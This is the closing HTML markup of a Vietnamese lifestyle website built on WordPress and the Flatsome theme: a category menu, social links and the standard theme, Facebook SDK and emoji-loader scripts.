<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">Sống khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">Sống làm đẹp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">Sống phong cách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">Sống thời trang</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">Sống thư giãn</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4821"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">Sống yêu và cưới</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" ><i class="icon-envelop" ></i></a></div></li>
<li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	  	<div id="fb-root"></div>
	  	<script><!--
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=343826589139927';
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));//-->
	  	</script>
	  	<div class="ux-body-overlay"></div><script type="text/javascript" src="https://depvaphongcach.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.6"},"ajaxurl":"https://depvaphongcach.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://depvaphongcach.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://depvaphongcach.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://depvaphongcach.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
